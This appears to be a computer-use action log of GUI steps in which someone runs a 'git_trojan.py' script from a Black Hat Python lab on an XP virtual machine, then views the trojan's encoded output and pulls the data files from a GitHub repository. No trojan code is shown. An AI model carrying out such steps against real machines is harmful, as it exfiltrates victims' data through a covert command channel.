
right_click(672, 241)

mouse_move(709, 362)

left_click(709, 363)

left_click(646, 125)

Step: Scroll through the BHP Wordlist output entries such as Src1 and Src2014
scroll("down", 3)

Step: Run python \\vboxsrv\bhp\chap07\git_trojan.py on the XP guest
type("git_trojan.py")

key("Return")

Step: View the trojan's encoded output in data/abc/24805.data in the trojan_demo repository
left_click(394, 477)

mouse_move(748, 248)

scroll("down", 3)

scroll("down", 3)

left_click(282, 372)

left_click(286, 411)

left_click(288, 411)

mouse_move(543, 370)

left_click(306, 411)

left_click(170, 476)

Step: Run git pull origin master to fetch the new data files, then begin entering the data folder
type("git pull")

type("origin")

type("master")
